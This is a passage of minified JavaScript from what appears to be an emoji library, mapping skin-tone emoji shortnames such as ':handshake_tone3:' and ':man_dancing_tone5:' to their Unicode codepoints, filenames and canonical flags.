ical:!0},":mother_christmas_tone2:":{unicode:["1f936-1f3fc"],fname:"1f936-1f3fc",uc:"1f936-1f3fc",isCanonical:!1},":mrs_claus_tone1:":{unicode:["1f936-1f3fb"],fname:"1f936-1f3fb",uc:"1f936-1f3fb",isCanonical:!0},":mother_christmas_tone1:":{unicode:["1f936-1f3fb"],fname:"1f936-1f3fb",uc:"1f936-1f3fb",isCanonical:!1},":man_in_tuxedo_tone5:":{unicode:["1f935-1f3ff"],fname:"1f935-1f3ff",uc:"1f935-1f3ff",isCanonical:!0},":tuxedo_tone5:":{unicode:["1f935-1f3ff"],fname:"1f935-1f3ff",uc:"1f935-1f3ff",isCanonical:!1},":man_in_tuxedo_tone4:":{unicode:["1f935-1f3fe"],fname:"1f935-1f3fe",uc:"1f935-1f3fe",isCanonical:!0},":tuxedo_tone4:":{unicode:["1f935-1f3fe"],fname:"1f935-1f3fe",uc:"1f935-1f3fe",isCanonical:!1},":man_in_tuxedo_tone3:":{unicode:["1f935-1f3fd"],fname:"1f935-1f3fd",uc:"1f935-1f3fd",isCanonical:!0},":tuxedo_tone3:":{unicode:["1f935-1f3fd"],fname:"1f935-1f3fd",uc:"1f935-1f3fd",isCanonical:!1},":man_in_tuxedo_tone2:":{unicode:["1f935-1f3fc"],fname:"1f935-1f3fc",uc:"1f935-1f3fc",isCanonical:!0},":tuxedo_tone2:":{unicode:["1f935-1f3fc"],fname:"1f935-1f3fc",uc:"1f935-1f3fc",isCanonical:!1},":man_in_tuxedo_tone1:":{unicode:["1f935-1f3fb"],fname:"1f935-1f3fb",uc:"1f935-1f3fb",isCanonical:!0},":tuxedo_tone1:":{unicode:["1f935-1f3fb"],fname:"1f935-1f3fb",uc:"1f935-1f3fb",isCanonical:!1},":prince_tone5:":{unicode:["1f934-1f3ff"],fname:"1f934-1f3ff",uc:"1f934-1f3ff",isCanonical:!0},":prince_tone4:":{unicode:["1f934-1f3fe"],fname:"1f934-1f3fe",uc:"1f934-1f3fe",isCanonical:!0},":prince_tone3:":{unicode:["1f934-1f3fd"],fname:"1f934-1f3fd",uc:"1f934-1f3fd",isCanonical:!0},":prince_tone2:":{unicode:["1f934-1f3fc"],fname:"1f934-1f3fc",uc:"1f934-1f3fc",isCanonical:!0},":prince_tone1:":{unicode:["1f934-1f3fb"],fname:"1f934-1f3fb",uc:"1f934-1f3fb",isCanonical:!0},":selfie_tone5:":{unicode:["1f933-1f3ff"],fname:"1f933-1f3ff",uc:"1f933-1f3ff",isCanonical:!0},":selfie_tone4:":{unicode:["1f933-1f3fe"],fname:"1f933-1f3fe",uc:"1f933-1f3fe",isCanonical:!0},":selfie_tone3:":{unicode:["1f933-1f3fd"],fname:"1f933-1f3fd",uc:"1f933-1f3fd",isCanonical:!0},":selfie_tone2:":{unicode:["1f933-1f3fc"],fname:"1f933-1f3fc",uc:"1f933-1f3fc",isCanonical:!0},":selfie_tone1:":{unicode:["1f933-1f3fb"],fname:"1f933-1f3fb",uc:"1f933-1f3fb",isCanonical:!0},":pregnant_woman_tone5:":{unicode:["1f930-1f3ff"],fname:"1f930-1f3ff",uc:"1f930-1f3ff",isCanonical:!0},":expecting_woman_tone5:":{unicode:["1f930-1f3ff"],fname:"1f930-1f3ff",uc:"1f930-1f3ff",isCanonical:!1},":pregnant_woman_tone4:":{unicode:["1f930-1f3fe"],fname:"1f930-1f3fe",uc:"1f930-1f3fe",isCanonical:!0},":expecting_woman_tone4:":{unicode:["1f930-1f3fe"],fname:"1f930-1f3fe",uc:"1f930-1f3fe",isCanonical:!1},":pregnant_woman_tone3:":{unicode:["1f930-1f3fd"],fname:"1f930-1f3fd",uc:"1f930-1f3fd",isCanonical:!0},":expecting_woman_tone3:":{unicode:["1f930-1f3fd"],fname:"1f930-1f3fd",uc:"1f930-1f3fd",isCanonical:!1},":pregnant_woman_tone2:":{unicode:["1f930-1f3fc"],fname:"1f930-1f3fc",uc:"1f930-1f3fc",isCanonical:!0},":expecting_woman_tone2:":{unicode:["1f930-1f3fc"],fname:"1f930-1f3fc",uc:"1f930-1f3fc",isCanonical:!1},":pregnant_woman_tone1:":{unicode:["1f930-1f3fb"],fname:"1f930-1f3fb",uc:"1f930-1f3fb",isCanonical:!0},":expecting_woman_tone1:":{unicode:["1f930-1f3fb"],fname:"1f930-1f3fb",uc:"1f930-1f3fb",isCanonical:!1},":face_palm_tone5:":{unicode:["1f926-1f3ff"],fname:"1f926-1f3ff",uc:"1f926-1f3ff",isCanonical:!0},":facepalm_tone5:":{unicode:["1f926-1f3ff"],fname:"1f926-1f3ff",uc:"1f926-1f3ff",isCanonical:!1},":face_palm_tone4:":{unicode:["1f926-1f3fe"],fname:"1f926-1f3fe",uc:"1f926-1f3fe",isCanonical:!0},":facepalm_tone4:":{unicode:["1f926-1f3fe"],fname:"1f926-1f3fe",uc:"1f926-1f3fe",isCanonical:!1},":face_palm_tone3:":{unicode:["1f926-1f3fd"],fname:"1f926-1f3fd",uc:"1f926-1f3fd",isCanonical:!0},":facepalm_tone3:":{unicode:["1f926-1f3fd"],fname:"1f926-1f3fd",uc:"1f926-1f3fd",isCanonical:!1},":face_palm_tone2:":{unicode:["1f926-1f3fc"],fname:"1f926-1f3fc",uc:"1f926-1f3fc",isCanonical:!0},":facepalm_tone2:":{unicode:["1f926-1f3fc"],fname:"1f926-1f3fc",uc:"1f926-1f3fc",isCanonical:!1},":face_palm_tone1:":{unicode:["1f926-1f3fb"],fname:"1f926-1f3fb",uc:"1f926-1f3fb",isCanonical:!0},":facepalm_tone1:":{unicode:["1f926-1f3fb"],fname:"1f926-1f3fb",uc:"1f926-1f3fb",isCanonical:!1},":fingers_crossed_tone5:":{unicode:["1f91e-1f3ff"],fname:"1f91e-1f3ff",uc:"1f91e-1f3ff",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone5:":{unicode:["1f91e-1f3ff"],fname:"1f91e-1f3ff",uc:"1f91e-1f3ff",isCanonical:!1},":fingers_crossed_tone4:":{unicode:["1f91e-1f3fe"],fname:"1f91e-1f3fe",uc:"1f91e-1f3fe",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone4:":{unicode:["1f91e-1f3fe"],fname:"1f91e-1f3fe",uc:"1f91e-1f3fe",isCanonical:!1},":fingers_crossed_tone3:":{unicode:["1f91e-1f3fd"],fname:"1f91e-1f3fd",uc:"1f91e-1f3fd",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone3:":{unicode:["1f91e-1f3fd"],fname:"1f91e-1f3fd",uc:"1f91e-1f3fd",isCanonical:!1},":fingers_crossed_tone2:":{unicode:["1f91e-1f3fc"],fname:"1f91e-1f3fc",uc:"1f91e-1f3fc",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone2:":{unicode:["1f91e-1f3fc"],fname:"1f91e-1f3fc",uc:"1f91e-1f3fc",isCanonical:!1},":fingers_crossed_tone1:":{unicode:["1f91e-1f3fb"],fname:"1f91e-1f3fb",uc:"1f91e-1f3fb",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone1:":{unicode:["1f91e-1f3fb"],fname:"1f91e-1f3fb",uc:"1f91e-1f3fb",isCanonical:!1},":handshake_tone5:":{unicode:["1f91d-1f3ff"],fname:"1f91d-1f3ff",uc:"1f91d-1f3ff",isCanonical:!0},":shaking_hands_tone5:":{unicode:["1f91d-1f3ff"],fname:"1f91d-1f3ff",uc:"1f91d-1f3ff",isCanonical:!1},":handshake_tone4:":{unicode:["1f91d-1f3fe"],fname:"1f91d-1f3fe",uc:"1f91d-1f3fe",isCanonical:!0},":shaking_hands_tone4:":{unicode:["1f91d-1f3fe"],fname:"1f91d-1f3fe",uc:"1f91d-1f3fe",isCanonical:!1},":handshake_tone3:":{unicode:["1f91d-1f3fd"],fname:"1f91d-1f3fd",uc:"1f91d-1f3fd",isCanonical:!0},":shaking_hands_tone3:":{unicode:["1f91d-1f3fd"],fname:"1f91d-1f3fd",uc:"1f91d-1f3fd",isCanonical:!1},":handshake_tone2:":{unicode:["1f91d-1f3fc"],fname:"1f91d-1f3fc",uc:"1f91d-1f3fc",isCanonical:!0},":shaking_hands_tone2:":{unicode:["1f91d-1f3fc"],fname:"1f91d-1f3fc",uc:"1f91d-1f3fc",isCanonical:!1},":handshake_tone1:":{unicode:["1f91d-1f3fb"],fname:"1f91d-1f3fb",uc:"1f91d-1f3fb",isCanonical:!0},":shaking_hands_tone1:":{unicode:["1f91d-1f3fb"],fname:"1f91d-1f3fb",uc:"1f91d-1f3fb",isCanonical:!1},":right_facing_fist_tone5:":{unicode:["1f91c-1f3ff"],fname:"1f91c-1f3ff",uc:"1f91c-1f3ff",isCanonical:!0},":right_fist_tone5:":{unicode:["1f91c-1f3ff"],fname:"1f91c-1f3ff",uc:"1f91c-1f3ff",isCanonical:!1},":right_facing_fist_tone4:":{unicode:["1f91c-1f3fe"],fname:"1f91c-1f3fe",uc:"1f91c-1f3fe",isCanonical:!0},":right_fist_tone4:":{unicode:["1f91c-1f3fe"],fname:"1f91c-1f3fe",uc:"1f91c-1f3fe",isCanonical:!1},":right_facing_fist_tone3:":{unicode:["1f91c-1f3fd"],fname:"1f91c-1f3fd",uc:"1f91c-1f3fd",isCanonical:!0},":right_fist_tone3:":{unicode:["1f91c-1f3fd"],fname:"1f91c-1f3fd",uc:"1f91c-1f3fd",isCanonical:!1},":right_facing_fist_tone2:":{unicode:["1f91c-1f3fc"],fname:"1f91c-1f3fc",uc:"1f91c-1f3fc",isCanonical:!0},":right_fist_tone2:":{unicode:["1f91c-1f3fc"],fname:"1f91c-1f3fc",uc:"1f91c-1f3fc",isCanonical:!1},":right_facing_fist_tone1:":{unicode:["1f91c-1f3fb"],fname:"1f91c-1f3fb",uc:"1f91c-1f3fb",isCanonical:!0},":right_fist_tone1:":{unicode:["1f91c-1f3fb"],fname:"1f91c-1f3fb",uc:"1f91c-1f3fb",isCanonical:!1},":left_facing_fist_tone5:":{unicode:["1f91b-1f3ff"],fname:"1f91b-1f3ff",uc:"1f91b-1f3ff",isCanonical:!0},":left_fist_tone5:":{unicode:["1f91b-1f3ff"],fname:"1f91b-1f3ff",uc:"1f91b-1f3ff",isCanonical:!1},":left_facing_fist_tone4:":{unicode:["1f91b-1f3fe"],fname:"1f91b-1f3fe",uc:"1f91b-1f3fe",isCanonical:!0},":left_fist_tone4:":{unicode:["1f91b-1f3fe"],fname:"1f91b-1f3fe",uc:"1f91b-1f3fe",isCanonical:!1},":left_facing_fist_tone3:":{unicode:["1f91b-1f3fd"],fname:"1f91b-1f3fd",uc:"1f91b-1f3fd",isCanonical:!0},":left_fist_tone3:":{unicode:["1f91b-1f3fd"],fname:"1f91b-1f3fd",uc:"1f91b-1f3fd",isCanonical:!1},":left_facing_fist_tone2:":{unicode:["1f91b-1f3fc"],fname:"1f91b-1f3fc",uc:"1f91b-1f3fc",isCanonical:!0},":left_fist_tone2:":{unicode:["1f91b-1f3fc"],fname:"1f91b-1f3fc",uc:"1f91b-1f3fc",isCanonical:!1},":left_facing_fist_tone1:":{unicode:["1f91b-1f3fb"],fname:"1f91b-1f3fb",uc:"1f91b-1f3fb",isCanonical:!0},":left_fist_tone1:":{unicode:["1f91b-1f3fb"],fname:"1f91b-1f3fb",uc:"1f91b-1f3fb",isCanonical:!1},":raised_back_of_hand_tone5:":{unicode:["1f91a-1f3ff"],fname:"1f91a-1f3ff",uc:"1f91a-1f3ff",isCanonical:!0},":back_of_hand_tone5:":{unicode:["1f91a-1f3ff"],fname:"1f91a-1f3ff",uc:"1f91a-1f3ff",isCanonical:!1},":raised_back_of_hand_tone4:":{unicode:["1f91a-1f3fe"],fname:"1f91a-1f3fe",uc:"1f91a-1f3fe",isCanonical:!0},":back_of_hand_tone4:":{unicode:["1f91a-1f3fe"],fname:"1f91a-1f3fe",uc:"1f91a-1f3fe",isCanonical:!1},":raised_back_of_hand_tone3:":{unicode:["1f91a-1f3fd"],fname:"1f91a-1f3fd",uc:"1f91a-1f3fd",isCanonical:!0},":back_of_hand_tone3:":{unicode:["1f91a-1f3fd"],fname:"1f91a-1f3fd",uc:"1f91a-1f3fd",isCanonical:!1},":raised_back_of_hand_tone2:":{unicode:["1f91a-1f3fc"],fname:"1f91a-1f3fc",uc:"1f91a-1f3fc",isCanonical:!0},":back_of_hand_tone2:":{unicode:["1f91a-1f3fc"],fname:"1f91a-1f3fc",uc:"1f91a-1f3fc",isCanonical:!1},":raised_back_of_hand_tone1:":{unicode:["1f91a-1f3fb"],fname:"1f91a-1f3fb",uc:"1f91a-1f3fb",isCanonical:!0},":back_of_hand_tone1:":{unicode:["1f91a-1f3fb"],fname:"1f91a-1f3fb",uc:"1f91a-1f3fb",isCanonical:!1},":call_me_tone5:":{unicode:["1f919-1f3ff"],fname:"1f919-1f3ff",uc:"1f919-1f3ff",isCanonical:!0},":call_me_hand_tone5:":{unicode:["1f919-1f3ff"],fname:"1f919-1f3ff",uc:"1f919-1f3ff",isCanonical:!1},":call_me_tone4:":{unicode:["1f919-1f3fe"],fname:"1f919-1f3fe",uc:"1f919-1f3fe",isCanonical:!0},":call_me_hand_tone4:":{unicode:["1f919-1f3fe"],fname:"1f919-1f3fe",uc:"1f919-1f3fe",isCanonical:!1},":call_me_tone3:":{unicode:["1f919-1f3fd"],fname:"1f919-1f3fd",uc:"1f919-1f3fd",isCanonical:!0},":call_me_hand_tone3:":{unicode:["1f919-1f3fd"],fname:"1f919-1f3fd",uc:"1f919-1f3fd",isCanonical:!1},":call_me_tone2:":{unicode:["1f919-1f3fc"],fname:"1f919-1f3fc",uc:"1f919-1f3fc",isCanonical:!0},":call_me_hand_tone2:":{unicode:["1f919-1f3fc"],fname:"1f919-1f3fc",uc:"1f919-1f3fc",isCanonical:!1},":call_me_tone1:":{unicode:["1f919-1f3fb"],fname:"1f919-1f3fb",uc:"1f919-1f3fb",isCanonical:!0},":call_me_hand_tone1:":{unicode:["1f919-1f3fb"],fname:"1f919-1f3fb",uc:"1f919-1f3fb",isCanonical:!1},":metal_tone5:":{unicode:["1f918-1f3ff"],fname:"1f918-1f3ff",uc:"1f918-1f3ff",isCanonical:!0},":sign_of_the_horns_tone5:":{unicode:["1f918-1f3ff"],fname:"1f918-1f3ff",uc:"1f918-1f3ff",isCanonical:!1},":metal_tone4:":{unicode:["1f918-1f3fe"],fname:"1f918-1f3fe",uc:"1f918-1f3fe",isCanonical:!0},":sign_of_the_horns_tone4:":{unicode:["1f918-1f3fe"],fname:"1f918-1f3fe",uc:"1f918-1f3fe",isCanonical:!1},":metal_tone3:":{unicode:["1f918-1f3fd"],fname:"1f918-1f3fd",uc:"1f918-1f3fd",isCanonical:!0},":sign_of_the_horns_tone3:":{unicode:["1f918-1f3fd"],fname:"1f918-1f3fd",uc:"1f918-1f3fd",isCanonical:!1},":metal_tone2:":{unicode:["1f918-1f3fc"],fname:"1f918-1f3fc",uc:"1f918-1f3fc",isCanonical:!0},":sign_of_the_horns_tone2:":{unicode:["1f918-1f3fc"],fname:"1f918-1f3fc",uc:"1f918-1f3fc",isCanonical:!1},":metal_tone1:":{unicode:["1f918-1f3fb"],fname:"1f918-1f3fb",uc:"1f918-1f3fb",isCanonical:!0},":sign_of_the_horns_tone1:":{unicode:["1f918-1f3fb"],fname:"1f918-1f3fb",uc:"1f918-1f3fb",isCanonical:!1},":bath_tone5:":{unicode:["1f6c0-1f3ff"],fname:"1f6c0-1f3ff",uc:"1f6c0-1f3ff",isCanonical:!0},":bath_tone4:":{unicode:["1f6c0-1f3fe"],fname:"1f6c0-1f3fe",uc:"1f6c0-1f3fe",isCanonical:!0},":bath_tone3:":{unicode:["1f6c0-1f3fd"],fname:"1f6c0-1f3fd",uc:"1f6c0-1f3fd",isCanonical:!0},":bath_tone2:":{unicode:["1f6c0-1f3fc"],fname:"1f6c0-1f3fc",uc:"1f6c0-1f3fc",isCanonical:!0},":bath_tone1:":{unicode:["1f6c0-1f3fb"],fname:"1f6c0-1f3fb",uc:"1f6c0-1f3fb",isCanonical:!0},":walking_tone5:":{unicode:["1f6b6-1f3ff"],fname:"1f6b6-1f3ff",uc:"1f6b6-1f3ff",isCanonical:!0},":walking_tone4:":{unicode:["1f6b6-1f3fe"],fname:"1f6b6-1f3fe",uc:"1f6b6-1f3fe",isCanonical:!0},":walking_tone3:":{unicode:["1f6b6-1f3fd"],fname:"1f6b6-1f3fd",uc:"1f6b6-1f3fd",isCanonical:!0},":walking_tone2:":{unicode:["1f6b6-1f3fc"],fname:"1f6b6-1f3fc",uc:"1f6b6-1f3fc",isCanonical:!0},":walking_tone1:":{unicode:["1f6b6-1f3fb"],fname:"1f6b6-1f3fb",uc:"1f6b6-1f3fb",isCanonical:!0},":mountain_bicyclist_tone5:":{unicode:["1f6b5-1f3ff"],fname:"1f6b5-1f3ff",uc:"1f6b5-1f3ff",isCanonical:!0},":mountain_bicyclist_tone4:":{unicode:["1f6b5-1f3fe"],fname:"1f6b5-1f3fe",uc:"1f6b5-1f3fe",isCanonical:!0},":mountain_bicyclist_tone3:":{unicode:["1f6b5-1f3fd"],fname:"1f6b5-1f3fd",uc:"1f6b5-1f3fd",isCanonical:!0},":mountain_bicyclist_tone2:":{unicode:["1f6b5-1f3fc"],fname:"1f6b5-1f3fc",uc:"1f6b5-1f3fc",isCanonical:!0},":mountain_bicyclist_tone1:":{unicode:["1f6b5-1f3fb"],fname:"1f6b5-1f3fb",uc:"1f6b5-1f3fb",isCanonical:!0},":bicyclist_tone5:":{unicode:["1f6b4-1f3ff"],fname:"1f6b4-1f3ff",uc:"1f6b4-1f3ff",isCanonical:!0},":bicyclist_tone4:":{unicode:["1f6b4-1f3fe"],fname:"1f6b4-1f3fe",uc:"1f6b4-1f3fe",isCanonical:!0},":bicyclist_tone3:":{unicode:["1f6b4-1f3fd"],fname:"1f6b4-1f3fd",uc:"1f6b4-1f3fd",isCanonical:!0},":bicyclist_tone2:":{unicode:["1f6b4-1f3fc"],fname:"1f6b4-1f3fc",uc:"1f6b4-1f3fc",isCanonical:!0},":bicyclist_tone1:":{unicode:["1f6b4-1f3fb"],fname:"1f6b4-1f3fb",uc:"1f6b4-1f3fb",isCanonical:!0},":rowboat_tone5:":{unicode:["1f6a3-1f3ff"],fname:"1f6a3-1f3ff",uc:"1f6a3-1f3ff",isCanonical:!0},":rowboat_tone4:":{unicode:["1f6a3-1f3fe"],fname:"1f6a3-1f3fe",uc:"1f6a3-1f3fe",isCanonical:!0},":rowboat_tone3:":{unicode:["1f6a3-1f3fd"],fname:"1f6a3-1f3fd",uc:"1f6a3-1f3fd",isCanonical:!0},":rowboat_tone2:":{unicode:["1f6a3-1f3fc"],fname:"1f6a3-1f3fc",uc:"1f6a3-1f3fc",isCanonical:!0},":rowboat_tone1:":{unicode:["1f6a3-1f3fb"],fname:"1f6a3-1f3fb",uc:"1f6a3-1f3fb",isCanonical:!0},":pray_tone5:":{unicode:["1f64f-1f3ff"],fname:"1f64f-1f3ff",uc:"1f64f-1f3ff",isCanonical:!0},":pray_tone4:":{unicode:["1f64f-1f3fe"],fname:"1f64f-1f3fe",uc:"1f64f-1f3fe",isCanonical:!0},":pray_tone3:":{unicode:["1f64f-1f3fd"],fname:"1f64f-1f3fd",uc:"1f64f-1f3fd",isCanonical:!0},":pray_tone2:":{unicode:["1f64f-1f3fc"],fname:"1f64f-1f3fc",uc:"1f64f-1f3fc",isCanonical:!0},":pray_tone1:":{unicode:["1f64f-1f3fb"],fname:"1f64f-1f3fb",uc:"1f64f-1f3fb",isCanonical:!0},":person_with_pouting_face_tone5:":{unicode:["1f64e-1f3ff"],fname:"1f64e-1f3ff",uc:"1f64e-1f3ff",isCanonical:!0},":person_with_pouting_face_tone4:":{unicode:["1f64e-1f3fe"],fname:"1f64e-1f3fe",uc:"1f64e-1f3fe",isCanonical:!0},":person_with_pouting_face_tone3:":{unicode:["1f64e-1f3fd"],fname:"1f64e-1f3fd",uc:"1f64e-1f3fd",isCanonical:!0},":person_with_pouting_face_tone2:":{unicode:["1f64e-1f3fc"],fname:"1f64e-1f3fc",uc:"1f64e-1f3fc",isCanonical:!0},":person_with_pouting_face_tone1:":{unicode:["1f64e-1f3fb"],fname:"1f64e-1f3fb",uc:"1f64e-1f3fb",isCanonical:!0},":person_frowning_tone5:":{unicode:["1f64d-1f3ff"],fname:"1f64d-1f3ff",uc:"1f64d-1f3ff",isCanonical:!0},":person_frowning_tone4:":{unicode:["1f64d-1f3fe"],fname:"1f64d-1f3fe",uc:"1f64d-1f3fe",isCanonical:!0},":person_frowning_tone3:":{unicode:["1f64d-1f3fd"],fname:"1f64d-1f3fd",uc:"1f64d-1f3fd",isCanonical:!0},":person_frowning_tone2:":{unicode:["1f64d-1f3fc"],fname:"1f64d-1f3fc",uc:"1f64d-1f3fc",isCanonical:!0},":person_frowning_tone1:":{unicode:["1f64d-1f3fb"],fname:"1f64d-1f3fb",uc:"1f64d-1f3fb",isCanonical:!0},":raised_hands_tone5:":{unicode:["1f64c-1f3ff"],fname:"1f64c-1f3ff",uc:"1f64c-1f3ff",isCanonical:!0},":raised_hands_tone4:":{unicode:["1f64c-1f3fe"],fname:"1f64c-1f3fe",uc:"1f64c-1f3fe",isCanonical:!0},":raised_hands_tone3:":{unicode:["1f64c-1f3fd"],fname:"1f64c-1f3fd",uc:"1f64c-1f3fd",isCanonical:!0},":raised_hands_tone2:":{unicode:["1f64c-1f3fc"],fname:"1f64c-1f3fc",uc:"1f64c-1f3fc",isCanonical:!0},":raised_hands_tone1:":{unicode:["1f64c-1f3fb"],fname:"1f64c-1f3fb",uc:"1f64c-1f3fb",isCanonical:!0},":raising_hand_tone5:":{unicode:["1f64b-1f3ff"],fname:"1f64b-1f3ff",uc:"1f64b-1f3ff",isCanonical:!0},":raising_hand_tone4:":{unicode:["1f64b-1f3fe"],fname:"1f64b-1f3fe",uc:"1f64b-1f3fe",isCanonical:!0},":raising_hand_tone3:":{unicode:["1f64b-1f3fd"],fname:"1f64b-1f3fd",uc:"1f64b-1f3fd",isCanonical:!0},":raising_hand_tone2:":{unicode:["1f64b-1f3fc"],fname:"1f64b-1f3fc",uc:"1f64b-1f3fc",isCanonical:!0},":raising_hand_tone1:":{unicode:["1f64b-1f3fb"],fname:"1f64b-1f3fb",uc:"1f64b-1f3fb",isCanonical:!0},":bow_tone5:":{unicode:["1f647-1f3ff"],fname:"1f647-1f3ff",uc:"1f647-1f3ff",isCanonical:!0},":bow_tone4:":{unicode:["1f647-1f3fe"],fname:"1f647-1f3fe",uc:"1f647-1f3fe",isCanonical:!0},":bow_tone3:":{unicode:["1f647-1f3fd"],fname:"1f647-1f3fd",uc:"1f647-1f3fd",isCanonical:!0},":bow_tone2:":{unicode:["1f647-1f3fc"],fname:"1f647-1f3fc",uc:"1f647-1f3fc",isCanonical:!0},":bow_tone1:":{unicode:["1f647-1f3fb"],fname:"1f647-1f3fb",uc:"1f647-1f3fb",isCanonical:!0},":ok_woman_tone5:":{unicode:["1f646-1f3ff"],fname:"1f646-1f3ff",uc:"1f646-1f3ff",isCanonical:!0},":ok_woman_tone4:":{unicode:["1f646-1f3fe"],fname:"1f646-1f3fe",uc:"1f646-1f3fe",isCanonical:!0},":ok_woman_tone3:":{unicode:["1f646-1f3fd"],fname:"1f646-1f3fd",uc:"1f646-1f3fd",isCanonical:!0},":ok_woman_tone2:":{unicode:["1f646-1f3fc"],fname:"1f646-1f3fc",uc:"1f646-1f3fc",isCanonical:!0},":ok_woman_tone1:":{unicode:["1f646-1f3fb"],fname:"1f646-1f3fb",uc:"1f646-1f3fb",isCanonical:!0},":no_good_tone5:":{unicode:["1f645-1f3ff"],fname:"1f645-1f3ff",uc:"1f645-1f3ff",isCanonical:!0},":no_good_tone4:":{unicode:["1f645-1f3fe"],fname:"1f645-1f3fe",uc:"1f645-1f3fe",isCanonical:!0},":no_good_tone3:":{unicode:["1f645-1f3fd"],fname:"1f645-1f3fd",uc:"1f645-1f3fd",isCanonical:!0},":no_good_tone2:":{unicode:["1f645-1f3fc"],fname:"1f645-1f3fc",uc:"1f645-1f3fc",isCanonical:!0},":no_good_tone1:":{unicode:["1f645-1f3fb"],fname:"1f645-1f3fb",uc:"1f645-1f3fb",isCanonical:!0},":vulcan_tone5:":{unicode:["1f596-1f3ff"],fname:"1f596-1f3ff",uc:"1f596-1f3ff",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone5:":{unicode:["1f596-1f3ff"],fname:"1f596-1f3ff",uc:"1f596-1f3ff",isCanonical:!1},":vulcan_tone4:":{unicode:["1f596-1f3fe"],fname:"1f596-1f3fe",uc:"1f596-1f3fe",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone4:":{unicode:["1f596-1f3fe"],fname:"1f596-1f3fe",uc:"1f596-1f3fe",isCanonical:!1},":vulcan_tone3:":{unicode:["1f596-1f3fd"],fname:"1f596-1f3fd",uc:"1f596-1f3fd",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone3:":{unicode:["1f596-1f3fd"],fname:"1f596-1f3fd",uc:"1f596-1f3fd",isCanonical:!1},":vulcan_tone2:":{unicode:["1f596-1f3fc"],fname:"1f596-1f3fc",uc:"1f596-1f3fc",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone2:":{unicode:["1f596-1f3fc"],fname:"1f596-1f3fc",uc:"1f596-1f3fc",isCanonical:!1},":vulcan_tone1:":{unicode:["1f596-1f3fb"],fname:"1f596-1f3fb",uc:"1f596-1f3fb",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone1:":{unicode:["1f596-1f3fb"],fname:"1f596-1f3fb",uc:"1f596-1f3fb",isCanonical:!1},":middle_finger_tone5:":{unicode:["1f595-1f3ff"],fname:"1f595-1f3ff",uc:"1f595-1f3ff",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone5:":{unicode:["1f595-1f3ff"],fname:"1f595-1f3ff",uc:"1f595-1f3ff",isCanonical:!1},":middle_finger_tone4:":{unicode:["1f595-1f3fe"],fname:"1f595-1f3fe",uc:"1f595-1f3fe",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone4:":{unicode:["1f595-1f3fe"],fname:"1f595-1f3fe",uc:"1f595-1f3fe",isCanonical:!1},":middle_finger_tone3:":{unicode:["1f595-1f3fd"],fname:"1f595-1f3fd",uc:"1f595-1f3fd",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone3:":{unicode:["1f595-1f3fd"],fname:"1f595-1f3fd",uc:"1f595-1f3fd",isCanonical:!1},":middle_finger_tone2:":{unicode:["1f595-1f3fc"],fname:"1f595-1f3fc",uc:"1f595-1f3fc",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone2:":{unicode:["1f595-1f3fc"],fname:"1f595-1f3fc",uc:"1f595-1f3fc",isCanonical:!1},":middle_finger_tone1:":{unicode:["1f595-1f3fb"],fname:"1f595-1f3fb",uc:"1f595-1f3fb",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone1:":{unicode:["1f595-1f3fb"],fname:"1f595-1f3fb",uc:"1f595-1f3fb",isCanonical:!1},":hand_splayed_tone5:":{unicode:["1f590-1f3ff"],fname:"1f590-1f3ff",uc:"1f590-1f3ff",isCanonical:!0},":raised_hand_with_fingers_splayed_tone5:":{unicode:["1f590-1f3ff"],fname:"1f590-1f3ff",uc:"1f590-1f3ff",isCanonical:!1},":hand_splayed_tone4:":{unicode:["1f590-1f3fe"],fname:"1f590-1f3fe",uc:"1f590-1f3fe",isCanonical:!0},":raised_hand_with_fingers_splayed_tone4:":{unicode:["1f590-1f3fe"],fname:"1f590-1f3fe",uc:"1f590-1f3fe",isCanonical:!1},":hand_splayed_tone3:":{unicode:["1f590-1f3fd"],fname:"1f590-1f3fd",uc:"1f590-1f3fd",isCanonical:!0},":raised_hand_with_fingers_splayed_tone3:":{unicode:["1f590-1f3fd"],fname:"1f590-1f3fd",uc:"1f590-1f3fd",isCanonical:!1},":hand_splayed_tone2:":{unicode:["1f590-1f3fc"],fname:"1f590-1f3fc",uc:"1f590-1f3fc",isCanonical:!0},":raised_hand_with_fingers_splayed_tone2:":{unicode:["1f590-1f3fc"],fname:"1f590-1f3fc",uc:"1f590-1f3fc",isCanonical:!1},":hand_splayed_tone1:":{unicode:["1f590-1f3fb"],fname:"1f590-1f3fb",uc:"1f590-1f3fb",isCanonical:!0},":raised_hand_with_fingers_splayed_tone1:":{
unicode:["1f590-1f3fb"],fname:"1f590-1f3fb",uc:"1f590-1f3fb",isCanonical:!1},":man_dancing_tone5:":{unicode:["1f57a-1f3ff"],fname:"1f57a-1f3ff",uc:"1f57a-1f3ff",isCanonical:!0},":male_dancer_tone5:":{unicode:["1f57a-1f3ff"],fname:"1f57a-1f3ff",uc:"1f57a-1f3ff",isCanonical:!1},":man_dancing_tone4:":{unicode:["1f57a-1f3fe"],fname:"1f57a-1f3fe",uc:"1f57a-1f3fe",isCanonical:!0},":male_dancer_tone4:":{unicode:["1f57a-1f3fe"],fname:"1f57a-1f3fe",uc:"1f57a-1f3fe",isCanonical:!1},":man_dancing_tone3:":{unicode:["1f57a-1f3fd"],fname:"1f57a-1f3fd",uc:"1f57a-1f3fd",isCanonical:!0},":male_dancer_tone3:":{unicode:["1f57a-1f3fd"],fname:"1f57a-1f3fd",uc:"1f57a-1f3fd",isCanonical:!1},":man_dancing_tone2:":{unicode:["1f57a-1f3fc"],fname:"1f57a-1f3fc",uc:"1f57a-1f3fc",isCanonical:!0},":male_dancer_tone2:":{unicode:["1f57a-1f3fc"],fname:"1f57a-1f3fc",uc:"1f57a-1f3fc",isCanonical:!1},":man_dancing_tone1:":{unicode:["1f57a-1f3fb"],fname:"1f57a-1f3fb",uc:"1f57a-1f3fb",